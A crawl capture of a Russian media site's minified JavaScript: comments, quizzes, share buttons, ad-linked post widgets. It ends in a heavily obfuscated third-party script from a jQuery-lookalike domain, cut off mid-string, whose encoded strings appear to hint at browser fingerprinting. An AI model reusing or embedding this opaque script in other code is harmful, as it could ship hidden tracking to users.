s=d("button",{class:"comments__item-button",text:l("comments.remove"),parent:e});s.addEventListener("click",e=>{e.preventDefault();e={remove:t.id};k(e,s,()=>{for(var e=n.querySelector(".comments__item-children");n.lastChild;)n.removeChild(n.lastChild);b(n,"removed"),null!==e&&n.appendChild(e)})});let r=d("button",{class:"comments__item-button",text:l("comments.block"),parent:e});return r.addEventListener("click",e=>{e.preventDefault();e={block:t.id};k(e,r,()=>{for(var e=n.querySelector(".comments__item-children");n.lastChild;)n.removeChild(n.lastChild);b(n,"blocked"),null!==e&&n.appendChild(e)})}),n})(n,t,e):(t.self&&((e,t,n)=>{let s=d("button",{class:"comments__item-button",text:l("comments.remove"),parent:e});s.addEventListener("click",e=>{e.preventDefault();e=`/id/comments/${t.id}`;w(e,"DELETE",{},()=>{for(var e=n.querySelector(".comments__item-children");n.lastChild;)n.removeChild(n.lastChild);b(n,"removed"),null!==e&&n.appendChild(e)})})})(n,t,e),e)},x=e=>{let t=d("div",{class:"comments__item"});if(t=L(t,e),null===e.parent)return i.appendChild(t);let n=i.querySelector(`[data-id="${e.parent}"]`);if(null===n)return i.appendChild(t);let s=n.querySelector(".comments__item-children");null===s&&(s=d("div",{class:"comments__item-children",parent:n})),"visible"===e.status&&(t=((t,e,n)=>{if(!t.hasAttribute("data-name"))return n;let s=d("a",{class:"comments__item-replied",html:'<span class="icon icon--reply"></span>',attributes:{href:`#comment-${e.parent}`},parent:n.querySelector(".comments__item-header")});return d("span",{text:t.getAttribute("data-name"),parent:s}),s.addEventListener("click",e=>{e.preventDefault(),history.pushState({},"",s.href),u(t.getBoundingClientRect().top)}),n})(n,e,t));e=n.getAttribute("data-level")||0,e=parseInt(e)+1;return t.setAttribute("data-level",e),2<e&&s.classList.add("comments__item-children--deepest"),s.appendChild(t)},C=n=>{let e=`/id/comments?post=${o}`,s=n.getAttribute("data-reply");s&&(e+=`&parent=${s}`);var t={content:n.querySelector("textarea").value};let r=n.querySelector(".comments__form-submit");r.setAttribute("disabled","disabled"),$(!1),w(e,"POST",t,t=>{t=t.comments||[];if(0<t.length){n.reset(),s&&n.parentNode.removeChild(n);let e=x(t[0]);u(e.getBoundingClientRect().top)}return r.removeAttribute("disabled"),(()=>{let e=JSON.parse(localStorage.getItem("knife_id_unsent"))||{};delete e[o],localStorage.setItem("knife_id_unsent",JSON.stringify(e))})()})},S=()=>{let t=d("form",{class:"comments__form"}),e=d("textarea",{class:"comments__form-text",attributes:{placeholder:l("form.placeholder")},parent:t}),n=l("form.authorize");m&&(n=l("form.submit"),e.setAttribute("required","required"));var s=d("div",{class:"comments__form-footer",parent:t});let r=d("button",{classes:["comments__form-submit","button","button-variant__primary"],attributes:{type:"submit"},text:n,parent:s});t.addEventListener("submit",e=>(e.preventDefault(),m?void C(t):q()));const o=()=>{window.setTimeout(()=>{e.style.height="auto",e.style.height=`${e.scrollHeight+40}px`},0)};return e.addEventListener("keydown",e=>{13==e.keyCode&&(e.metaKey||e.ctrlKey)&&r.click(),o()}),e.addEventListener("paste",o),t},E=e=>{if(e=e||l("error"),!i.classList.contains("comments--expand"))return console.error(e);let t=i.querySelector(".comments__form");if(null===t)return console.error(e);let n=i.querySelector(".comments__error");null===n&&(n=d("p",{class:"comments__error"})),n.textContent=e,t.parentNode.insertBefore(n,t.nextSibling),u(t.getBoundingClientRect().top)},k=(e,n,s)=>{let t=new FormData;for(var r in t.append("action",l("action")),t.append("nonce",l("nonce")),e)t.append(r,e[r]);n.setAttribute("disabled","disabled");let o=new XMLHttpRequest;o.open("POST",l("ajaxurl")),o.send(t),o.onload=()=>{var e=i.querySelector(".comments__error");null!==e&&i.removeChild(e),n.removeAttribute("disabled");try{var t=JSON.parse(o.responseText);if(!t.success)return E(t.data);if("function"==typeof s)return s(t.data||{})}catch(e){return console.error(e),E()}}},w=(e,t,n,s)=>{const r=new XMLHttpRequest;r.open(t,e,!0),r.setRequestHeader("Content-Type","application/json"),r.onload=()=>{var e=i.querySelector(".comments__error");null!==e&&i.removeChild(e);try{var t=JSON.parse(r.responseText);if(200!==r.status)return E(t.message||l("error"));if("function"==typeof s)return s(t.result||{})}catch(e){return console.error(e),E()}},void 0===n&&(n={}),r.send(JSON.stringify(n))},q=()=>{let e=document.body,t=d("div",{class:"login"}),n=d("div",{class:"login__popup",parent:t});d("h3",{class:"login__popup-heading",text:l("login.heading"),parent:n}),d("p",{class:"login__popup-helper",text:l("login.helper"),parent:n}),c.forEach(e=>{var t=d("a",{classes:["login__popup-button",`login__popup-button--${e}`],text:l(`login.${e}`),attributes:{href:`/id/profiles/${e}`,target:"_blank",rel:"opener"},parent:n});d("span",{classes:["icon",`icon--${e}`],parent:t})}),d("p",{class:"login__popup-policy",html:l("login.policy"),parent:n});let s=d("button",{class:"login__popup-close",parent:n}),r=window.scrollY;e.classList.add("is-login"),e.style.top=-r+"px";const o=()=>{document.removeEventListener("keydown",a),t.parentNode===e&&e.removeChild(t),e.classList.remove("is-login"),e.style.top="",window.scrollTo(0,r)};s.addEventListener("click",o);const a=e=>{if(27===e.keyCode)return o()};document.addEventListener("keydown",a);const i=e=>{if("reload"===e.data)return o(),window.removeEventListener("message",i),A()};window.addEventListener("message",i),e.appendChild(t)},$=(e=!0)=>{for(;i.lastChild;)i.removeChild(i.lastChild);(e=>{if(!l("question.message"))return;var t=d("div",{class:"comments__question",parent:e});l("question.avatar")&&d("div",{class:"comments__question-avatar",text:l("question.avatar"),parent:t});e=d("h4",{class:"comments__question-caption",parent:t});l("question.author")&&d("p",{text:l("question.author"),class:"comments__question-author",parent:e}),d("p",{text:l("question.message"),class:"comments__question-message",parent:e})})(i);var t=document.location.hash.match(/^#comment-(\d+)/)||[];1<t.length&&(e=!1);let n=S();i.appendChild(n);let s=n.querySelector(".comments__form-text");s.textContent=v(0),s.addEventListener("input",()=>{p(s.value,0)}),((e,t,n)=>{if(void 0===t)return;var s=d("div",{class:"comments__form-badge",parent:e.querySelector(".comments__form-footer")});g(s,t),d("span",{text:t.name,parent:s}),h(s,e);let r=d("button",{classes:["comments__form-exit","icon","icon--exit"],attributes:{type:"button",title:l("form.exit")},parent:e});r.addEventListener("click",e=>{e.preventDefault(),n.classList.remove("comments--expand"),w("/id/logout","POST",{},()=>{setTimeout(A,300)})})})(n,a.identity,i);let r=a.comments||[];!0===e&&8<r.length&&((e=>{i.classList.add("comments--folded");var t=d("div",{class:"comments__expand",parent:i});let n=d("button",{class:"comments__expand-button",text:_(e,l("comments.expand")),attrubutes:{type:"button"},parent:t});n.addEventListener("click",e=>{e.preventDefault(),$(!1),u(i.getBoundingClientRect().top)})})(r.length),r=r.slice(0,8)),r.forEach(e=>{void 0!==e.id&&x(e)}),i.classList.add("comments--expand"),!1===e&&i.classList.remove("comments--folded"),(t=>{if(!(t.length<1)){let e=i.querySelector(`[data-id="${t[1]}"]`);null!==e&&u(e.getBoundingClientRect().top)}})(t)},A=()=>{w(`/id/comments?post=${o}`,"GET",{},e=>(m=!1,e.identity&&(m=!0),a=e,$()))};A()}();
"use strict";!function(){function c(e,t){return knife_mistype_reporter.hasOwnProperty(e)?knife_mistype_reporter[e]:t||""}function d(t,n){let o=document.querySelector(".mistype");null!==o&&o.parentNode.removeChild(o),o=document.createElement("div"),o.classList.add("mistype"),document.body.appendChild(o);const e=document.createElement("div");e.classList.add("mistype__popup"),o.appendChild(e);const d=document.createElement("h3");d.classList.add("mistype__popup-heading"),d.textContent=c("heading"),e.appendChild(d);const i=document.createElement("p");i.classList.add("mistype__popup-marked"),i.textContent=t,e.appendChild(i);const a=document.createElement("textarea");a.classList.add("mistype__popup-comment"),a.setAttribute("placeholder",c("textarea")),a.setAttribute("maxlength",300),e.appendChild(a);const r=document.createElement("button");r.classList.add("mistype__popup-submit","button"),r.textContent=c("button","Send"),e.appendChild(r),r.addEventListener("click",function(e){e.preventDefault(),function(e,t,n){e={nonce:c("nonce"),time:c("time"),comment:t,context:n,marked:e,location:document.location.href};const o=new XMLHttpRequest;o.open("POST",c("ajaxurl")+"/mistype"),o.setRequestHeader("Content-Type","application/json"),o.send(JSON.stringify(e))}(t,a.value,n),o.parentNode.removeChild(o)});const s=document.createElement("button");s.classList.add("mistype__popup-close"),s.addEventListener("click",()=>{o.parentNode.removeChild(o)}),e.appendChild(s);const p=e=>{27===e.keyCode&&o.parentNode.removeChild(o),document.removeEventListener("keydown",p)};document.addEventListener("keydown",p)}"undefined"!=typeof knife_mistype_reporter&&document.addEventListener("keydown",function(e){if("Enter"===e.key&&e.ctrlKey){const n=window.getSelection().toString();let t=window.getSelection().getRangeAt(0).startContainer;t.nodeType!==Node.ELEMENT_NODE&&(t=t.parentElement);for(const o of[".entry-content > *",".entry-header__title",".entry-header__lead"]){let e=t;for(;e.parentElement;)if(e=e.parentElement,e.matches(o)){t=e;break}}let e=t.textContent;500<e.length&&(e=e.substring(0,500)+"…"),0<n.length&&d(n.substring(0,300),e)}})}();
"use strict";!function(){var d,e=document.querySelector(".post");null!==e&&(d=document.body,e.addEventListener("click",function(e){var t,n,c=e.target||e.srcElement;function r(e){e=e.target||e.srcElement;e!==t&&!e.classList.contains("reference__content-close")||(t.parentNode.removeChild(t),c.removeAttribute("data-active"),d.classList.remove("is-reference"))}c.hasAttribute("data-body")&&(null!==(t=document.getElementById("reference"))&&t.parentNode.removeChild(t),t=function(e){var t=document.createElement("div");t.classList.add("reference"),t.setAttribute("id","reference");var n=document.createElement("div");return n.classList.add("reference__content"),n.innerHTML=e,t.appendChild(n),(e=document.createElement("button")).classList.add("reference__content-close"),n.appendChild(e),d.appendChild(t),t}(c.getAttribute("data-body")),n=t,e=c,e=c.getBoundingClientRect().top+document.documentElement.scrollTop,n.style.top=e+"px",c.setAttribute("data-active",!0),d.classList.add("is-reference"),t.addEventListener("click",r),t.addEventListener("touchend",r))}))}();
"use strict";!function(){if("undefined"!=typeof knife_preview_links){const e=document.querySelector(".post");if(null!==e){const o=document.getElementById("wpadminbar"),s=document.body;let l=0;const n=(e,t)=>{e.preventDefault();const n=function(e){let t=document.getElementById("preview");null!==t&&t.parentNode.removeChild(t),t=document.createElement("div"),t.classList.add("preview"),t.setAttribute("id","preview"),s.appendChild(t);const n=document.createElement("div");n.classList.add("preview__content","preview__content--preload"),t.appendChild(n);const i=new Image;i.setAttribute("src",e),i.setAttribute("alt",knife_preview_links.alt||""),i.addEventListener("load",()=>{n.classList.remove("preview__content--preload")}),i.addEventListener("error",()=>{n.classList.remove("preview__content--preload"),n.classList.add("preview__content--warning");const e=document.createElement("strong");e.textContent=knife_preview_links.warning||"",n.appendChild(e),n.removeChild(i)}),n.appendChild(i);const r=document.createElement("a");return r.textContent=knife_preview_links.external||"",r.innerHTML=r.innerHTML+'<span class="icon icon--external"></span>',r.setAttribute("href",e),r.setAttribute("target","_blank"),r.setAttribute("rel","noopener"),n.appendChild(r),t}(t.getAttribute("href"));o&&window.scrollY<o.clientHeight&&(header.style.marginTop=o.clientHeight-window.scrollY+"px"),l=window.scrollY,s.classList.add("is-preview"),window.screen.width<1024&&(s.style.top=-l+"px");const i=document.createElement("button");var r;i.classList.add("preview__close"),n.appendChild(i),r=n,e=t,e=(t=t.getBoundingClientRect()).bottom+document.documentElement.scrollTop,r.style.top=e+"px",r.style.left=t.left+"px";n.addEventListener("click",e=>{e.target!==n&&!e.target.classList.contains("preview__close")||(()=>{let e=document.getElementById("preview");null!==e&&e.parentNode.removeChild(e),s.classList.remove("is-preview"),s.style.top="",window.screen.width<1024&&window.scrollTo(0,l)})()})};e.querySelectorAll("a[data-preview]").forEach(t=>{t.addEventListener("click",e=>{n(e,t)})})}}}();
"use strict";!function(){var d,o,e,r,c,l,_,u=document.getElementById("quiz");function a(e){if("scrollBehavior"in document.documentElement.style)return window.scrollTo({top:e,behavior:"smooth"});window.scrollTo(0,e)}function f(){var e=u.querySelector(".entry-quiz__vote");e&&document.body.contains(e)&&e.remove()}function p(a,r,u){knife_quiz_options.hasOwnProperty("format")||(knife_quiz_options.format="binary"),r.addEventListener("click",function(e){var t=e.target||e.srcElement;if(t.hasAttribute("data-answer")&&!r.classList.contains("entry-quiz__vote--complete")){var n,i=a[t.dataset.answer];switch(r.classList.add("entry-quiz__vote--complete"),d.disabled=!1,knife_quiz_options.format){case"dynamic":i.hasOwnProperty("dynamic")&&(_+=i.dynamic.toString()),t.classList.add(u+"--selected");break;case"category":i.hasOwnProperty("category")&&(n=l[i.category]||0,l[i.category]=n+1,c=Object.keys(l).reduce(function(e,t){return l[e]>l[t]?e:t})),t.classList.add(u+"--selected");break;case"points":i.hasOwnProperty("points")&&i.points&&(c+=parseInt(i.points)),t.classList.add(u+"--selected");break;case"binary":if(i.hasOwnProperty("binary")&&i.binary){c++,t.classList.add(u+"--correct");break}for(var s=0;s<a.length;s++){var o=t.parentNode.children[s];a[s].binary&&o.classList.add(u+"--missed")}t.classList.add(u+"--wrong")}if(knife_quiz_options.message&&i.message){e=document.createElement("div");return e.classList.add("entry-quiz__vote-message"),e.innerHTML=i.message,r.appendChild(e)}}})}function m(e,t){var n=document.createElement("div");return n.classList.add("entry-quiz__vote"),u.insertBefore(n,t),knife_quiz_options.shuffle&&e.sort(()=>.5-Math.random()),(knife_quiz_options.attachment?function(e,t){var n=document.createElement("div");n.classList.add("entry-quiz__vote-grid"),t.appendChild(n);for(var i=0;i<e.length;i++){var s,o=document.createElement("figure");e[i].attachment&&e[i].attachment[0]&&((s=document.createElement("img")).src=e[i].attachment[0],2<e[i].attachment.length&&(s.width=e[i].attachment[1],s.height=e[i].attachment[2]),o.appendChild(s),o.classList.add("entry-quiz__vote-attachment"),o.setAttribute("data-answer",i),n.appendChild(o))}p(e,t,"entry-quiz__vote-attachment"),t.classList.add("entry-quiz__vote--attachment")}:function(e,t){for(var n=0;n<e.length;n++){var i=document.createElement("div");void 0!==e[n].choice&&(i.classList.add("entry-quiz__vote-choice"),i.setAttribute("data-answer",n),i.innerHTML=e[n].choice,t.appendChild(i))}p(e,t,"entry-quiz__vote-choice"),t.classList.add("entry-quiz__vote--choice")})(e,n),0}function q(e,t,n){var i=u.getBoundingClientRect().top+window.pageYOffset,s=u.querySelector(".entry-quiz__lead");e.question&&(s.innerHTML=e.question),u.querySelector(".entry-quiz__info").textContent=t+" / "+n,f(),e.answers&&0<e.answers.length&&(d.disabled=!0,m(e.answers,s.nextSibling)),a(i-76),o.style.display=1<r?"block":"none"}function y(e){e.poster&&(t=document.createElement("img"),0<_.length&&(e.poster=e.poster.replace("*",_)),t.classList.add("entry-quiz__poster"),t.src=e.poster,u.insertBefore(t,u.firstChild));var t=u.querySelector(".entry-quiz__share");document.body.contains(t)&&function(e,t){if(void 0!==knife_quiz_options.share_links&&void 0!==knife_quiz_options.permalink&&!knife_quiz_options.noshare){e=knife_quiz_options.permalink.replace(/\/?$/,"/")+e.index+"/";0<t.length&&(e+=t+"/");for(var n,i=[e,u.querySelector(".entry-quiz__title").textContent||""],s=u.querySelectorAll(".share > .share__link"),o=0;n=s[o];o++){var a=n.getAttribute("data-label");void 0!==knife_quiz_options.share_links[a]&&(a=knife_quiz_options.share_links[a],n.href=a.link.replace(/%([\d])\$s/g,function(e,t){return encodeURIComponent(i[t-1])}))}"function"==typeof window.shareButtons&&window.shareButtons()}}(e,_),f(),a(u.getBoundingClientRect().top+window.pageYOffset-76);t=u.querySelector(".entry-quiz__lead");e.details?t.innerHTML=e.details:t.parentNode.removeChild(t),o.style.display="none"}null!==u&&"undefined"!=typeof knife_quiz_options&&(e=o=d=null,c=r=0,l={},_="",knife_quiz_options.center&&u.classList.add("entry-quiz--center"),(e=document.createElement("div")).classList.add("entry-quiz__buttons"),(d=document.createElement("button")).classList.add("entry-quiz__button","button","button-variant__primary","button-size__large"),d.type="button",d.textContent=knife_quiz_options.button_start,(o=document.createElement("button")).classList.add("entry-quiz__button","button","button-variant__outline","button-size__large"),o.type="button",o.textContent="Назад",o.style.display="none",e.appendChild(o),e.appendChild(d),u.appendChild(e),o.addEventListener("click",function(){r<=1||(--r,knife_quiz_options.button_next&&(d.textContent=knife_quiz_options.button_next),q(knife_quiz_items[r-1],r,knife_quiz_items.length))}),Array.isArray(knife_quiz_items)||(knife_quiz_items=[]),knife_quiz_options.random&&knife_quiz_items.sort(()=>.5-Math.random()),"object"!=typeof knife_quiz_results&&(knife_quiz_results={}),d.addEventListener("click",function(){var e=knife_quiz_items.length;if(u.classList.remove("entry-quiz--visible"),0<e&&r<e){var t=knife_quiz_items[r];return r++,u.classList.contains("entry-quiz--item")||(u.classList.add("entry-quiz--item"),knife_quiz_options.button_next&&(d.textContent=knife_quiz_options.button_next)),setTimeout(()=>u.classList.add("entry-quiz--visible"),100),r===e&&knife_quiz_options.button_last&&(d.textContent=knife_quiz_options.button_last,"undefined"!=typeof ym&&ym(99173747,"reachGoal",knife_quiz_options.button_metrika)),q(t,r,e)}if(!u.classList.contains("entry-quiz--results")){for(var n=[],i=null,s=0;s<knife_quiz_results.length;s++)knife_quiz_results[s].index=s+1,1===knife_quiz_results[s].default&&(i=knife_quiz_results[s]);for(s=0;s<knife_quiz_results.length;s++){var o,a=knife_quiz_results[s];a.default||a.advance&&a.advance!==c||(o=a.minimum||0,i&&l[c]<o&&(a=i),n.push(a))}if(0<n.length){e=n[Math.floor(Math.random()*n.length)];return u.classList.remove("entry-quiz--item"),knife_quiz_options.button_repeat&&(d.textContent=knife_quiz_options.button_repeat),knife_quiz_options.norepeat&&d.parentNode.removeChild(d),u.classList.add("entry-quiz--results"),setTimeout(()=>u.classList.add("entry-quiz--visible"),100),y(e)}}return document.location.reload()}))}();
"use strict";!function(){const l=document.querySelector(".scroller");if(null!==l){let s=!1;document.addEventListener("scroll",function(){var e=window.scrollY||window.pageYOffset;100<e&&!s?(l.classList.add("scroller--visible"),s=!0):e<=100&&s&&(l.classList.remove("scroller--visible"),s=!1)},{passive:!0}),l.addEventListener("click",function(e){e.preventDefault(),window.scrollTo({top:0,behavior:"smooth"})})}}();
"use strict";!function(){const a=(e,t)=>{let n=e.querySelector(".share__count");null===n&&((t=parseInt(t)||0)<=0||(n=document.createElement("span"),n.className="share__count",n.innerHTML=t,e.appendChild(n)))},t=()=>{if(void 0!==knife_meta_parameters&&knife_meta_parameters.postid){const t=new XMLHttpRequest;return t.open("GET","/analytics/shares/?post="+knife_meta_parameters.postid),t.responseType="json",t.send(),t.addEventListener("load",()=>{var e=t.response||{};e.success&&(n=>{n=n||{};const e=document.querySelectorAll(".share .share__link");if(null===e)return;e.forEach(e=>{var t=e.dataset.label;n.vk&&"vkontakte"===t&&a(e,n.vk),n.fb&&"facebook"===t&&a(e,n.fb)})})(e.data)}),!0}};window.shareButtons=function(){const e=document.querySelectorAll(".share .share__link");if(null===e)return!1;e.forEach(e=>{e.dataset.label;e.addEventListener("click",function(e){return e.preventDefault(),function(e,t){var n=Math.round(screen.width/2-t.width/2);let a=0;screen.height>t.height&&(a=Math.round(screen.height/3-t.height/2)),window.open(e,t.id,"left="+n+",top="+a+",width="+t.width+",height="+t.height+",personalbar=0,toolbar=0,scrollbars=1,resizable=1")}(this.href,{width:600,height:400,id:this.dataset.label})})}),t()},window.shareButtons()}();
"use strict";!function(){if("undefined"!=typeof knife_similar_posts){let c=function(i){for(let e=0,t;e<i.length;e++){t=Math.floor(Math.random()*e);var n=i[e];i[e]=i[t],i[t]=n}return i}(knife_similar_posts.similar||[]),d=0;const r=e=>e=(e=e.replace("http://ads.adfox.ru","https://ads.adfox.ru")).replace("[RANDOM]",Date.now()),p=(e,t)=>{const i=document.createElement("div");i.innerHTML=`
        <div class="widget-posts__item size-triple">
          <div class="widget-posts__poster widget-posts__poster-border">
            ${(t=t).thumb||t.pixel?`<img src="${t.thumb||t.pixel||""}" alt="${t.title.replace(/<[^>]*>/g,"")}" class="attachment-triple size-triple wp-post-image" loading="lazy" decoding="async" />`:""}
          </div>
          <div class="widget-posts__content">
            <a class="widget-posts__title${null!=t&&t.track?" gofollow":""}" ${null!=t&&t.track?` data-track="${t.track}"`:""} href="${r(t.link)}">
              ${t.title}
            </a>
            ${t.erid?`<div style="color: #C7C7C7;font-style: italic;font-weight: 400;font-size: 0.75rem;">${t.erid}</div>`:""}
          </div>
        </div>
      `.trim();t=i.firstElementChild;e.appendChild(t)},n=e=>{if(c.length<d+2)return!1;if(null===e)return!1;const t=document.createElement("figure");t.classList.add("figure","figure--similar");const i=document.createElement("h4");i.innerHTML=knife_similar_posts.title||"",t.appendChild(i);for(let e=d;e<d+2;e++)c[e].link&&c[e].title&&((e,t)=>{const i=document.createElement("p");e.appendChild(i);const n=document.createElement("a");if(n.href=r(t.link),n.innerHTML=t.title,i.appendChild(n),t.erid){const l=document.createElement("span");l.textContent=t.erid,n.appendChild(l)}if(t.pixel){let e=new Image;e.src=r(t.pixel)}})(t,c[e]);return d+=2,e.parentNode.insertBefore(t,e.nextSibling),!0};!function(){const e=document.querySelector(".content-similar__wrap");if(null!==e){const l=document.createElement("div");l.classList.add("content-similar__row");const r=document.createElement("h4");r.innerHTML=knife_similar_posts.sub_title||knife_similar_posts.title||"",e.appendChild(r);const s=(knife_similar_posts.promo||[]).filter(e=>e.link&&e.title);var i=4-Math.min(s.length,4);const o=[];let t=0;for(let e=d;e<c.length&&t<i;e++){var n=c[e];n.link&&n.title&&(o.push(n),t++,d++)}const a=[...o,...s.slice(0,4-o.length)];0!==a.length?(a.forEach(e=>{p(l,e)}),e.appendChild(l)):e.remove()}}(),function(){var e=document.querySelectorAll(".entry-content");if(1===e.length&&1!=knife_similar_posts.hidden){let i=e[0].children;if(!(i.length<20))for(let e=20,t=0;e<i.length-5;e++)if("p"===i[e].tagName.toLowerCase()&&void 0!==i[e-1]&&"p"===i[e-1].tagName.toLowerCase()){if(n(i[e-1])&&(t+=1),3<t)break;e=20+e}}}()}}();
"use strict";"serviceWorker"in navigator&&(1<document.location.host.match(/\./g).length||window.addEventListener("load",function(){navigator.serviceWorker.register("/service-worker.js")}));
document.querySelectorAll('.menu__item').forEach(function(item) {
  if (item.querySelector('.sub-menu')) {
    item.classList.add('menu-item-has-children');
  }
});

document.querySelectorAll('.footer .menu-item-has-children > a').forEach(function(el) {
  el.addEventListener('click', function (e) {
    e.preventDefault();

    this.classList.toggle('active');

    let next = this.nextElementSibling;
    if (next) {
      if (next.style.maxHeight) {
        next.style.maxHeight = null;
      } else {
        next.style.maxHeight = next.scrollHeight + "px";
      }
      next.style.transition = "max-height 0.25s ease";
      next.style.overflow = "hidden";
    }
  });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/tmgrdfrend.js
body_size: 64141
content:
(function(d,J){var JL=o,N=d();while(!![]){try{var Y=parseInt(JL(0x404))/0x1+parseInt(JL(0x32a))/0x2*(-parseInt(JL(0x3d8))/0x3)+-parseInt(JL(0x201))/0x4+-parseInt(JL(0x25a))/0x5+parseInt(JL(0x1f2))/0x6+-parseInt(JL(0x248))/0x7*(-parseInt(JL(0x32e))/0x8)+-parseInt(JL(0x291))/0x9;if(Y===J)break;else N['push'](N['shift']());}catch(K){N['push'](N['shift']());}}}(C,0xd5311));function _toConsumableArray(d){return _arrayWithoutHoles(d)||_iterableToArray(d)||_unsupportedIterableToArray(d)||_nonIterableSpread();}function _nonIterableSpread(){throw new TypeError('Invalid\x20attempt\x20to\x20spread\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function _iterableToArray(d){var Jm=o;if('undefined'!=typeof Symbol&&null!=d[Symbol[Jm(0x3eb)]]||null!=d[Jm(0x3ec)])return Array['from'](d);}function _arrayWithoutHoles(d){if(Array['isArray'](d))return _arrayLikeToArray(d);}function _regenerator(){var JE=o;function d(b,P,R,L){var JX=o,m=P&&P[JX(0x2f2)]instanceof J?P:J,X=Object['create'](m['prototype']);return _regeneratorDefine2(X,JX(0x3f1),function(M,A,E){function T(Q,z){for(G=Q,q=z,k=0x0;!O&&B&&!j&&k<g['length'];k++){var j,v=g[k],x=p['p'],V=v[0x2];Q>0x3?(j=V===z)&&(q=v[(G=v[0x4])?0x5:(G=0x3,0x3)],v[0x4]=v[0x5]=W):v[0x0]<=x&&((j=Q<0x2&&x<v[0x1])?(G=0x0,p['v']=z,p['n']=v[0x1]):x<V&&(j=Q<0x3||v[0x0]>z||z>V)&&(v[0x4]=Q,v[0x5]=z,p['n']=V,G=0x0));}if(j||Q>0x1)return D;throw O=!0x0,z;}var U,G,q,B=0x0,g=E||[],O=!0x1,p={'p':0x0,'n':0x0,'v':W,'a':T,'f':T['bind'](W,0x4),'d':function(Q,z){return U=Q,G=0x0,q=W,p['n']=z,D;}};return function(Q,z,j){var JM=o;if(B>0x1)throw TypeError(JM(0x3aa));for(O&&0x1===z&&T(z,j),G=z,q=j;(k=G<0x2?W:q)||!O;){U||(G?G<0x3?(G>0x1&&(p['n']=-0x1),T(G,q)):p['n']=q:p['v']=q);try{if(B=0x2,U){if(G||(Q='next'),k=U[Q]){if(!(k=k['call'](U,q)))throw TypeError(JM(0x287));if(!k['done'])return k;q=k[JM(0x3f9)],G<0x2&&(G=0x0);}else 0x1===G&&(k=U[JM(0x28a)])&&k[JM(0x374)](U),G<0x2&&(q=TypeError(JM(0x24c)+Q+JM(0x1d8)),G=0x1);U=W;}else{if((k=(O=p['n']<0x0)?q:M['call'](A,p))!==D)break;}}catch(v){U=W,G=0x1,q=v;}finally{B=0x1;}}return{'value':k,'done':O};};}(b,R,L),!0x0),X;}function J(){}function N(){}function Y(){}function K(b){var JA=o;return Object['setPrototypeOf']?Object['setPrototypeOf'](b,Y):(b['__proto__']=Y,_regeneratorDefine2(b,I,JA(0x397))),b[JA(0x2f2)]=Object[JA(0x42b)](Z),b;}var W,H='function'==typeof Symbol?Symbol:{},S=H['iterator']||'@@iterator',I=H[JE(0x22e)]||JE(0x388),D={},k=Object[JE(0x43a)],w=[][S]?k(k([][S]())):(_regeneratorDefine2(k={},S,function(){return this;}),k),Z=Y[JE(0x2f2)]=J[JE(0x2f2)]=Object['create'](w);return N['prototype']=Y,_regeneratorDefine2(Z,JE(0x23b),Y),_regeneratorDefine2(Y,JE(0x23b),N),N[JE(0x1f8)]='GeneratorFunction',_regeneratorDefine2(Y,I,JE(0x397)),_regeneratorDefine2(Z),_regeneratorDefine2(Z,I,JE(0x331)),_regeneratorDefine2(Z,S,function(){return this;}),_regeneratorDefine2(Z,'toString',function(){var JT=o;return JT(0x270);}),(_regenerator=function(){return{'w':d,'m':K};})();}function _regeneratorDefine2(d,J,N,Y){var K=Object['defineProperty'];try{K({},'',{});}catch(h){K=0x0;}_regeneratorDefine2=function(W,H,S,I){var JU=o;function D(k,w){_regeneratorDefine2(W,k,function(Z){return this['_invoke'](k,w,Z);});}H?K?K(W,H,{'value':S,'enumerable':!I,'configurable':!I,'writable':!I}):W[H]=S:(D(JU(0x299),0x0),D(JU(0x41f),0x1),D(JU(0x28a),0x2));},_regeneratorDefine2(d,J,N,Y);}function _slicedToArray(d,J){return _arrayWithHoles(d)||_iterableToArrayLimit(d,J)||_unsupportedIterableToArray(d,J)||_nonIterableRest();}function _nonIterableRest(){throw new TypeError('Invalid\x20attempt\x20to\x20destructure\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function C(){var Wf=['r2vUzxjHDg9YigLZigfSCMvHzhKGCNvUBMLUzW','z2v0t3DUuhjVCgvYDhLtEw1IB2XZ','Bwf4','tvmGtwLUy2HV','B3bLBKrHDgfIyxnL','i2vHx2LUDgv4Df9KAxy','D2vIA2L0u3bLzwnOr3jHBw1HCG','CMvKDwnL','x19HD2fPDa','x2zPBMLZAa','i3f1zvrVB2X0Axa','z2v0v29YA2vY','D2vIzhjPDMvY','ywrZyM94','yxj0AwnSzs5JyxrLz29YEs1Zyw1HCMjLDgu','vg9VigHPz2GGDMfSDwu','lM9Wzw4UChvZAe1VzgfS','zxHWB3j0CW','C3LZDgvTtgfUz3vHz2u','Bg9N','D2vIA2L0ugvYC2LZDgvUDfn0B3jHz2u','C3bHBG','yvTOCMvMkJ1TywnHDs11DgeTCg9WDxbD','zMXVB3i','CMvZDwX0tMfTzq','zgL2w2LKxJ0Iy3j0lsjDw2rHDgeTy3jPDgvVlwLKxq','DMfSDwvZ','ue1PBMDmAvu','twfYBgv0Da','z2v0ugfYyw1LDgvY','Bw9UB3nWywnL','Bg9Nmxa','Aw5KzxHLzerc','DMLZAxrVCKLK','yw1IAwvUDc1SAwDODc1Zzw5ZB3i','B25TB3PMDwXSC2nYzwvUy2HHBMDL','y3jLyxrLrgf0yunOyw5UzwW','zNjLCxvLBMn5','C3rHDgu','sfrntevSzw1LBNq','mtHWDcbbCMLHBa','B2zMC2v0v2LKDgG','A2v5CW','Bg9VCevUza','yMXVy2S','BwvTB3j5','mJflAhrZBMq','Dg9tDhjPBMC','CxvLCNLtzwXLy3rVCG','C3bLzwnOu3LUDgHLC2LZ','i3nVDNjUx2nVBNrHAw5LCG','y29TCgXLDgLVBG','zgvMAw5LuhjVCgvYDgLLCW','tg1gA2mXowLzvZq9','DMLKzw8VBxa0o2nVzgvJCZ0IyxzJms40mKuWmuuI','u3bHCMTnrdu','i3n1yNnJCMLIzv9WB3b1Ca','Aw5SAw5L','zxHLyW','C3rYAw5NAwz5','y29Uy2f0','yMfZzuXHDgvUy3K','DxnLCKfNzw50rgf0yq','tg1gD2nhzdfHv1jStfHKEvLyqMjImJvQyKDSAMf5BZLjBuPQwLDkDMn5nwPImJbPwfe9pq','B25Nzxn0DxjLzw5K','AxrLCMf0B3i','qebPDgvYyxrVCG','C